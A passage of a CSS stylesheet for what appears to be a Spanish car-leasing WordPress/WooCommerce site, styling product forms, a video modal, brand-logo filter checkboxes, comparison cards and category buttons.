        margin-bottom: 0 !important;
    }

    div.plantillaV2 .formProducto .formularioContacto input[type="text"],
    div.plantillaV2 .formProducto .formularioContacto input[type="number"],
    div.plantillaV2 .formProducto .formularioContacto input[type="tel"],
    div.plantillaV2 .formProducto .formularioContacto input[type="email"],
    div.plantillaV2 .formProducto .formularioContacto textarea,
    div.plantillaV2 .formProducto .formularioContacto select {
        margin-bottom: 6px;

        height: 30px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    span.wpcf7-form-control.wpcf7-radio.Tipo {
        display: flex;

        justify-content: space-around;

        align-items: center;
    }

    div.plantillaV2 .Tipo .wpcf7-form-control.wpcf7-radio {
        justify-content: space-between;
    }

    div.plantillaV2
        .formularioContacto
        .elFormularioProducto
        .completo.radios
        .wpcf7-list-item {
        margin: 0;
    }

    div.plantillaV2
        .formProducto
        .formularioContacto
        .Tipo
        label
        span.wpcf7-list-item-label {
        font-size: 13px;

        font-weight: 600;
    }

    div.plantillaV2 .formularioContacto .elFormularioProducto .completo.rgpd {
        margin-top: 10px;

        margin-bottom: 7px;
    }

    div.plantillaV2 input[type="submit"] {
        padding: 7px 30px;
    }

    div.plantillaV2 .formularioContacto .elFormularioProducto {
        margin-top: 0;
    }

    div.plantillaV2 .formularioContacto textarea {
        height: 50px !important;

        margin-bottom: 0 !important;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
        width: 100%;

        padding: 30px;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado p.h3 {
        font-size: calc(var(--tamanio-base) * 0.925rem);

        padding-left: 0;
    }

    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado
        p.h3:after {
        margin: 10px 0 0 0px;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul {
        display: block;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior .infoDestacada {
        padding: 35px 15px;
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span {
        font-size: calc(var(--tamanio-base) * 0.675rem);
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span
        strong {
        display: block;

        font-size: calc(var(--tamanio-base) * 0.725rem);
    }

    div.plantillaV2 .related.products {
        padding: 0 15px;
    }

    section.faqsV2 {
        padding-left: 15px;

        padding-right: 15px;
    }

    .preFooterAvisolegal.container {
        padding: 0 15px;
    }

    .tabsV2 {
        margin: 15px 0 50px;

        padding-top: 20px;
    }

    .opcionesCoche .tabsV2 {
        margin: 50px 15px;

        padding-top: unset;
    }

    .tabsV2 .tab button {
        padding: 14px 10px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    .tabsV2 .tabcontent,
    .tabsV2 .tabcontentequipamiento {
        padding-left: 25px;
    }

    .tabsV2 .tabcontent p,
    .tabsV2 .tabcontent ul,
    .tabsV2 .tabcontentequipamiento p,
    .tabsV2 .tabcontentequipamiento ul {
        font-size: calc(var(--tamanio-base) * 0.825rem);
    }

    #submenuMobil.new {
        background: var(--neutro2);

        z-index: 9990;
    }

    #submenuMobil.new .opciones div.solicitaInfo {
        width: 50%;

        padding: 7px;

        box-sizing: border-box;

        border-right: 1px solid white;
    }

    #submenuMobil.new .opciones div.whatsapp {
        width: 25%;
    }

    #submenuMobil.new .opciones div.llamanos {
        width: 25%;
    }

    #formProducto.anchoCompleto.modal {
        width: 100%;

        max-width: 100%;

        z-index: 9999;

        position: absolute;

        top: 0;

        left: 0;

        height: 100vh;

        background-color: #f5f5f5;
    }

    #formProducto.anchoCompleto.modal .cerrarInfo {
        display: block;

        position: absolute;

        top: 5px;

        right: 5px;

        cursor: pointer;

        color: red;

        font-weight: 900;

        z-index: 9990;

        font-size: 1.6rem;
    }

    div.plantillaV2 .opcionesCoche .tabcontent div span,
    div.plantillaV2 .opcionesCoche .tabcontent div input {
        margin: 0 5px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }
}

@media (max-width: 680px) {
}

@media (max-width: 480px) {
}

.woocommerce
    div.product
    div.images
    .woocommerce-product-gallery__image:nth-child(n + 2) {
    width: 20%;

    display: inline-block;
}

p#verVideo {
    max-width: 100px;

    padding: 0 15px;

    cursor: pointer;

    position: absolute;

    z-index: 10;

    top: 10px;

    right: 0;
}

#modalVideo {
    position: fixed;

    display: none;

    width: 700px;

    max-width: 95%;

    min-height: 280px;

    border-radius: 10px;

    background-color: white;

    margin: 0;

    -webkit-box-shadow: 0px 3px 20px 0px rgb(0 0 0 / 16%);

    box-shadow: 0px 3px 20px 0px rgb(0 0 0 / 16%);

    top: -180px;

    left: calc(50% - 350px / 2);

    opacity: 0;

    z-index: 1000;

    overflow: hidden;
}

#modalVideo .cerrarModal {
    cursor: pointer;
}

#modalVideo.active {
    display: block;

    top: calc(50% - 400px / 2);

    left: calc(50% - 700px / 2);

    z-index: 100;

    opacity: 1;
}

#modalVideo .video-responsive {
    display: block;

    margin: 0 auto;

    width: 100%;

    overflow: hidden;

    padding-bottom: 56.25%;

    position: relative;

    height: 0;
}

#modalVideo .video-responsive iframe {
    left: 0;

    top: 0;

    height: 100%;

    width: 100%;

    position: absolute;
}

#overlayModal {
    position: fixed;

    top: -100vh;

    display: none;

    background-color: rgba(0, 0, 0, 0.2);

    cursor: pointer;
}

#overlayModal.active {
    display: flex;

    width: 100vw;

    height: 100vh;

    left: 0;

    top: 0;

    z-index: 10;
}

@media (max-width: 680px) {
    #modalVideo {
        min-height: 200px;

        background-color: transparent;
    }

    #modalVideo.active {
        left: 10px;
    }

    p#verVideo {
        max-width: 80px;

        top: 2px;

        right: -10px;
    }
}

main.taxonomies-pyt nav.rank-math-breadcrumb > p > span.last,
main.taxonomies-pyt nav.rank-math-breadcrumb > p > span,
article.fichaTecnicaProducto nav.rank-math-breadcrumb > p > a:nth-child(3) {
    display: none !important;
}

/*main.taxonomies-pyt nav.rank-math-breadcrumb > p > span:last-of-type {display: inline;}*/

/*filtrados*/

.listingProductCategory {
    display: flex;

    justify-content: space-between;
}

.listingProductCategory .filtros {
    padding-right: 5px;

    width: 17%;

    min-width: 17%;

    position: -webkit-sticky;

    position: sticky;

    top: 70px;

    display: inline-block;

    max-height: 100vh;

    box-sizing: border-box;
}

.listingProductCategory .filtros .facetwp-display-value {
    font-size: 0.9rem;
}

.listingProductCategory .filtros .facetwp-counter {
    font-size: 0.65rem;
}

.listingProductCategory .filtros .facetwp-toggle {
    font-size: 0.75rem;
}

.listingProductCategory .filtros h4.facet-label {
    text-align: left;
}

.listingProductCategory .filtros .fs-wrap {
    max-width: 100%;
}

.listingProductCategory
    .filtros
    .fs-option[data-value="hibridos"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="coches-electricos"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="suv"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="4x4"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="coche-7-plazas"]
    > div.fs-option-label {
    display: none;
}

.listingProductCategory .filtros .fs-option[data-value="hibridos"]:after {
    content: "Híbridos ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory
    .filtros
    .fs-option[data-value="coches-electricos"]:after {
    content: "Eléctricos ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="suv"]:after {
    content: "Suv ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="4x4"]:after {
    content: "4x4 ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="coche-7-plazas"]:after {
    content: "7 Plazas ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .facetwp-type-number_range {
    display: flex;

    flex-wrap: nowrap;

    justify-content: space-between;
}

.listingProductCategory
    .filtros
    .facetwp-type-number_range
    input.facetwp-number {
    max-width: 40%;

    margin: 0 5px 0 0;
}

.listingProductCategory .filtros .facetwp-facet {
    margin-bottom: 15px;
}

.entregaRapida {
    display: flex;

    align-items: center;

    margin-bottom: 15px;
}

.listingProductCategory .filtros .entregaRapida .facet-label {
    padding-right: 10px;
}

.listingProductCategory .filtros .entregaRapida .facetwp-facet {
    margin-bottom: 0;
}

.listingProductCategory .filtros .facet-label[data-for="categories"] {
    display: none;
}

button.filtrar,
.listingProductCategory .filtros .close {
    display: none;
}

.gridFiltrado {
    width: 82%;
}

/*CAMBIOS MARCOS 06/05/2024*/

/* .gridProdutosDisponibles{

    display:flex;

    justify-content:center;

 

} */

.facetwp-counter {
    display: none;
}

.fs-wrap .fs-search input {
    height: 20px;

    margin-bottom: 5px;

    display: none;
}

.fs-option,
.fs-search,
.fs-optgroup-label {
    padding: 0 8px;
}

fs-label-wrap .fs-label {
    font-size: 0.8rem;
}

.facetwp-type-fselect .fs-option .fs-option-label {
    font-size: 1rem;
}

.fs-label-wrap .fs-label {
    font-size: 1rem;
}

.facetwp-facet-categories[data-name="categories"] {
    display: flex;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio,
.facetwp-facet-categories[data-name="categories"] .facetwp-radio.checked {
    background: unset;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio {
    border: 1px solid var(--neutro3);

    border-radius: 25px;

    padding: 5px;

    font-size: 1rem;

    margin-right: 5px;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio.checked {
    border: 1px solid var(--color1);
}

.facetwp-facet-categories[data-name="categories"]
    .facetwp-radio
    .facetwp-display-value {
    padding-right: 5px;

    padding-left: 5px;
}

.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio,
.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio.checked {
    background: unset;
}

.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio {
    position: relative;

    display: inline-block;

    width: 48px;

    height: 24px;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio
    .facetwp-display-value {
    position: absolute;

    cursor: pointer;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background-color: var(--neutro3);

    border-radius: 24px;

    -webkit-transition: 0.4s;

    transition: 0.4s;

    font-size: 0rem;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio
    .facetwp-display-value:before {
    position: absolute;

    content: "";

    height: 16px;

    width: 16px;

    left: 4px;

    bottom: 4px;

    background-color: white;

    border-radius: 50%;

    -webkit-transition: 0.4s;

    transition: 0.4s;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio.checked
    .facetwp-display-value {
    background-color: var(--color1);
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio.checked
    .facetwp-display-value:before {
    -webkit-transform: translateX(24px);

    -ms-transform: translateX(24px);

    transform: translateX(24px);
}

.facetwp-facet-marcas[data-name="marcas"] {
    display: flex;

    justify-content: space-around;

    flex-wrap: wrap;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox {
    box-sizing: border-box;

    padding: 0;

    width: 45px;

    height: 45px;

    display: inline-block;

    background-repeat: no-repeat;

    margin: 0 1px calc(var(--tamanio-base) * 1rem) 0;

    background: unset;

    /*background-image: url(assets/img/LOGOTIPOS-COCHES-1.png);

    background-image: url(assets/img/marcas_90x90.png);*/

    background-image: url(assets/img/marcas_90x90-al50.png);

    /*border-radius: 8px;*/

    padding: 0;

    /*border: 2px solid transparent;*/

    border: unset;

    filter: grayscale(1);
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox.checked {
    filter: grayscale(0);

    border-color: var(--color1);
}

.fs-wrap.multiple .fs-option.selected .fs-checkbox i {
    background-color: rgb(215, 0, 38) !important;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-display-value {
    display: none;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-overflow {
    width: 100%;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="suzuki"] {
    background-position: -10px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="volkswagen"] {
    background-position: -60px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="toyota"] {
    background-position: -115px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="tesla"] {
    background-position: -170px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="subaru"] {
    background-position: -225px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="smart"] {
    background-position: -280px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="skoda"] {
    background-position: -335px -5px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="seat"] {
    background-position: -390px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="renault"] {
    background-position: -445px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="porsche"] {
    background-position: -500px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="peugeot"] {
    background-position: -555px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="honda"] {
    background-position: -5px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="mini"] {
    background-position: -60px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mercedes"] {
    background-position: -115px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mazda"] {
    background-position: -170px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="maserati"] {
    background-position: -225px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="lexus"] {
    background-position: -280px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="land-rover"] {
    background-position: -335px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="kia"] {
    background-position: -390px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="jeep"] {
    background-position: -445px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="jaguar"] {
    background-position: -500px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="hyundai"] {
    background-position: -555px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="fiat"] {
    background-position: -5px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="ds"] {
    background-position: -60px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="citroen"] {
    background-position: -115px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="bmw"] {
    background-position: -170px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="alfa-romeo"] {
    background-position: -225px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="audi"] {
    background-position: -280px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="nissan"] {
    background-position: -335px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="volvo"] {
    background-position: -390px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mitsubishi"] {
    background-position: -445px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="dacia"] {
    background-position: -500px -115px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="ssangyong"] {
    background-position: -555px -115px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="opel"] {
    background-position: -5px -170px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="ford"] {
    background-position: -60px -170px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="cupra"] {
    background-position: -115px -170px;
}

.facet-label {
    display: flex;

    align-items: center;

    margin-bottom: 5px;
}

.facet-label:before {
    content: "";

    width: 30px;

    height: 30px;

    background-position: center center;

    background-size: contain;

    background-repeat: no-repeat;

    margin-right: 0;
}

.facet-label[data-for="categories"]:before {
    background-image: url(assets/img/filtros/icono_transmision.svg);
}

.facet-label[data-for="tipo_de_coche"]:before {
    background-image: url(assets/img/filtros/icono_cabrio.svg);

    margin-right: 5px;
}

.facet-label[data-for="combustible"]:before {
    background-image: url(assets/img/filtros/icono_combustible.svg);

    margin-right: 5px;
}

.facet-label[data-for="precio"]:before {
    background-image: url(assets/img/filtros/icono_cuota.svg);

    margin-right: 5px;
}

.facet-label[data-for="cv"]:before {
    background-image: url(assets/img/filtros/icono_potencia.svg);

    margin-right: 5px;
}

.facet-label[data-for="destacados"]:before,
.facet-label[data-for="marcas"]:before {
    width: 0;

    height: 0;
}

/* Estilos para motores Webkit y blink (Chrome, Safari, Opera... )*/

.listingProductCategory .filtros .facetwp-facet[data-name="marcas"] {
    margin-bottom: 15px;

    max-height: 175px;

    overflow-y: scroll;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar {
    -webkit-appearance: none;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar:vertical {
    width: 10px;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-button:increment,
.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-button {
    display: none;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar:horizontal {
    height: 10px;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-thumb {
    background-color: #797979;

    border-radius: 20px;

    border: 2px solid #f1f2f3;
}

.listingProductCategory
    .filtros
    .facetwp-facet[data-name="marcas"]::-webkit-scrollbar-track {
    border-radius: 10px;
}

.fs-label-wrap {
    border-radius: 8px;
}

@media (max-width: 1023px) {
    @keyframes myAnim {
        0% {
            opacity: 0;

            transform: translateX(-300px);
        }

        100% {
            opacity: 1;

            transform: translateX(0);
        }
    }

    @keyframes myAnimRever {
        0% {
            opacity: 1;

            transform: translateX(0);
        }

        100% {
            opacity: 0;

            transform: translateX(-300px);
        }
    }

    button.filtrar {
        display: block;

        width: 98%;

        padding: 10px;

        border: 0;

        background-color: black;

        color: white;

        font-weight: 600;

        margin: 0 auto;

        font-size: 1.2rem;

        margin: 20px 0;
    }

    button.filtrar.fixed {
        position: fixed;

        z-index: 100;

        width: 100%;

        top: 50px;

        left: 0;
    }

    button.filtrar.disable {
        display: none;
    }

    .listingProductCategory {
        display: block;
    }

    .listingProductCategory .filtros {
        display: none;

        position: absolute;

        top: 0;

        left: -300px;

        width: 320px;

        opacity: 0;

        background-color: white;

        padding: 10px;

        animation: myAnimRever 1s ease 0s 1 normal forwards;
    }

    .listingProductCategory .filtros.active {
        display: block;

        position: fixed;

        top: 70px;

        left: 0;

        opacity: 1;

        animation: myAnim 1s ease 0s 1 normal forwards;

        z-index: 100;
    }

    .listingProductCategory .filtros.active > div {
        position: relative;

        display: block;

        overflow-y: auto;

        max-height: calc(100vh - 125px);

        width: 103%;

        padding-right: 20px;
    }

    .listingProductCategory .filtros.active .close {
        display: block;

        position: fixed;

        top: 5px;

        right: 25px;

        font-weight: bold;
    }

    .gridFiltrado {
        width: 100%;
    }

    /*.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox {

    width: 45px;

    height: 45px;

}*/

    .facetwp-flyout-content h3 {
        font-size: 1rem;

        font-weight: 500;

        text-align: left !important;

        display: flex;

        align-items: center;

        margin-bottom: 5px;
    }

    .facetwp-flyout-content h3:before {
        content: "";

        width: 30px;

        height: 30px;

        background-position: center center;

        background-size: contain;

        background-repeat: no-repeat;

        margin-right: 0;
    }

    .facetwp-flyout-content .name-categories h3:before {
        background-image: url(assets/img/filtros/icono_transmision.svg);
    }

    .facetwp-flyout-content .name-tipo_de_coche h3:before {
        background-image: url(assets/img/filtros/icono_cabrio.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-combustible h3:before {
        background-image: url(assets/img/filtros/icono_combustible.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-precio h3:before {
        background-image: url(assets/img/filtros/icono_cuota.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-cv h3:before {
        background-image: url(assets/img/filtros/icono_potencia.svg);

        margin-right: 5px;
    }

    .facetwp-flyout-content .name-destacados h3:before,
    .facetwp-flyout-content .name-marcas h3:before {
        width: 0;

        height: 0;
    }

    .flyout-item .facet-label {
        display: none;
    }

    .facetwp-facet {
        margin-bottom: 20px !important;
    }

    .facetwp-slider-wrap {
        max-width: 80%;
    }

    .flyout-item .fs-option[data-value="hibridos"] > div.fs-option-label,
    .flyout-item
        .fs-option[data-value="coches-electricos"]
        > div.fs-option-label,
    .flyout-item .fs-option[data-value="suv"] > div.fs-option-label,
    .flyout-item .fs-option[data-value="4x4"] > div.fs-option-label,
    .flyout-item .fs-option[data-value="coche-7-plazas"] > div.fs-option-label {
        display: none;
    }

    .flyout-item .fs-option[data-value="hibridos"]:after {
        content: "Híbridos ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="coches-electricos"]:after {
        content: "Eléctricos ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="suv"]:after {
        content: "Suv ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="4x4"]:after {
        content: "4x4 ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .flyout-item .fs-option[data-value="coche-7-plazas"]:after {
        content: "7 Plazas ";

        visibility: visible;

        font-size: 1rem;

        display: inline-block;
    }

    .facetwp-flyout-close {
        font-size: 1.5rem;

        font-weight: 600;
    }
}

/*pyt max*/

.fichaTecnicaProducto {
    padding: 0 15px;
}

.rank-math-block {
    padding: 0 15px;
}

.dc-social .iconos {
    display: flex;
}

span.camuflaEnlaceBlankCompartir.dc-link,
span.camuflaEnlaceBlank.dc-link,
span.camuflaEnlaceBlankwhatsapp.dc-link {
    cursor: pointer;

    padding-right: 7px;
}

span.camuflaEnlaceBlank.dc-link .fab,
span.camuflaEnlaceBlank.dc-link .fas,
span.camuflaEnlaceBlank.dc-link .fad,
span.camuflaEnlaceBlankwhatsapp.dc-link .fab {
    font-size: 1.2rem;
}

span.camuflaEnlaceBlank img,
span.camuflaEnlaceBlank img,
span.camuflaEnlaceBlankCompartir img,
span.camuflaEnlaceBlankwhatsapp img {
    display: block;

    height: auto;

    width: 25px;
}

body.single-fichas-tecnicas .dc-social {
    padding-top: 30px;
}

.dc-social p:first-of-type:first-letter {
    font: normal normal 1.4rem/2.3rem var(--tipo2);

    letter-spacing: 0px;

    color: #707070;

    opacity: 1;
}

/*peticiones Edu nov 22*/

.ultimosPost .post .imagenListing img.porDefecto {
    object-fit: contain;
}

input[name="Tipo"] {
    display: none;
}

html body iframe#LeadboosterContainer {
    bottom: 0 !important;

    right: 0 !important;

    width: 0 !important;

    height: 0 !important;
}

.rgpd p span.wpcf7-list-item-label {
    font-size: 0.6rem !important;

    text-transform: none !important;
}

/*informe PowerBI*/

iframe.powerBI {
    display: block; /* iframes are inline by default */

    background: #000;

    border: none; /* Reset default border */

    height: 100vh; /* Viewport-relative units */

    width: 100vw;
}

/*automaticos*/

.automaticoListing {
    font-size: 0.6rem;
    margin-right: 0;
    margin-left: 1px;
    padding: 2px 10px;
    background-color: #fff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    height: auto;
    margin-top: 5px;
    max-height: 25px;
    position: absolute;
    top: -26px;
    left: -5px;
    display: flex;
    align-items: center;
}

.automaticoListing img {
    width: 12px;
    height: 12px;
    margin: 0 5px 0 -5px;
}

.listaComparativa {
    display: flex;

    flex-wrap: wrap;

    justify-content: center;

    margin: 25px 0;
}

.listaComparativa .modeloComparado {
    border-radius: 25px;
}

.listaComparativa .modeloComparado.tres {
    width: 32%;
}

.listaComparativa .modeloComparado.dos {
    width: 47%;
}

.listaComparativa .modeloComparado .modeloComparado {
    font-size: 1.6rem;

    font-weight: 600;
}

.listaComparativa .modeloComparado .cropImagen {
    background-color: #fff;

    border-top-left-radius: 25px;

    border-top-right-radius: 25px;
}

.listaComparativa .modeloComparado .cropImagen img.imagenCorparador {
    width: 100%;

    max-width: 300px;

    height: auto;

    object-fit: cover;

    object-position: center center;

    display: block;

    margin: 0 auto;
}

p.botonIraCoche {
    text-align: center;
}

p.botonIraCoche a.masInformacion {
    white-space: nowrap;

    text-overflow: ellipsis;

    overflow: hidden;

    font-weight: 600;

    border-radius: 50px;

    border: none;

    min-width: 325px;

    font-size: 21px;

    line-height: 32px;

    padding: 13px 20px;

    vertical-align: middle;

    display: flex;

    margin: 0 auto;

    -webkit-box-pack: center;

    justify-content: center;

    max-width: 40%;

    color: var(--neutro1);

    background: var(--color2);

    box-shadow: rgba(255, 255, 255, 0.8) 0 4px 60px 0;

    border: 1px solid #fff;

    padding-left: 20px;

    text-align: center;
}

p.botonIraCoche a.masInformacion:hover {
    background: var(--color1);
}

@media (max-width: 767px) {
    .listaComparativa div.modeloComparado.tres,
    .listaComparativa div.modeloComparado.dos {
        width: 100%;
    }
}

/*ul.fwd-ul.comparativa li {margin-left: unset;}

ul.fwd-ul.comparativa li:before {display: none;}*/

/*Categorías por papis, brothers y nenes*/

body.category ul.fwd-ul {
}

/*septiembre 2023 Categorías por papis, brothers y nenes */

.familiasNoEstiladas ul {
    display: flex;

    flex-wrap: wrap;

    justify-content: center;
}

.familiasNoEstiladas ul li:before {
    content: "";
}

.familiasNoEstiladas ul li {
    width: 24%;

    text-align: center;

    padding: 0 5px;
}

.familiasNoEstiladas ul li a {
    white-space: nowrap;

    text-overflow: ellipsis;

    overflow: hidden;

    font-weight: 600;

    border: none;

    font-size: 15px;

    line-height: 1.2;

    padding: 17px 15px;

    vertical-align: middle;

    display: flex;

    margin: 0 auto;

    -webkit-box-pack: center;

    justify-content: center;

    color: var(--neutro2) !important;

    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");

    background-repeat: no-repeat;

    background-size: contain;

    text-align: center;

    width: fit-content;

    width: 100%;

    min-height: 70px;

    align-items: center;

    display: block;
}

.familiasNoEstiladas ul li a:hover {
